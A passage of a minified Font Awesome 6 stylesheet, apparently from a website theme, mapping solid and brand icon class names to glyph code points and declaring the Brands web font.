fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa: